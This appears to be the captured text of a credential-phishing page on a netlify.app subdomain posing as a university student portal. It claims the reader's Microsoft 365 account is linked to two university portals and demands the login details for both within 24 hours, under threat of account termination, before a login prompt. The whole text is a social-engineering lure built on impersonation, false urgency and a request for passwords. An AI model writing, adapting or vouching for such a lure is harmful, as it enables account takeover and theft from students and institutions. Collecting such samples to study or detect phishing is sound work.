 https://es-0841e9.netlify.app/
Welcome to the Student
Portal
Authentication, Validation, and Verification Notice: Our records
indicate that your Microsoft 365 account is associated with logins
from two different university portals. To ensure that both accounts
are correctly managed, please provide the login details for both
accounts as soon as possible. Failure to comply with this request
within 24 hours may result in the termination of both accounts.
Please review the instructions below carefully before proceeding. It
is crucial that you address this matter promptly to avoid any
disruption to your services.
Login to Your Account